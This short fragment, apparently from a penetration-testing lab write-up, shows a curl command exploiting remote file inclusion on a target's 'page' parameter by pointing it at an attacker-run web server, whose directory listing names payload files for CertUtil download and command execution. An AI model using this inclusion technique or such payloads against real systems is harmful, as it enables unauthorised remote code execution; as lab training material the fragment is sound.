 └─$ curl 'http://192.168.171.53:8080/site/index.php?page=http://192.168.45.164/'
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="rfi-Download-CertUtil.php">rfi-Download-CertUtil.php</a></li>
<li><a href="rfi-Exec.php">rfi-Exec.php</a></li>
</ul>
<hr>
</body>
</html>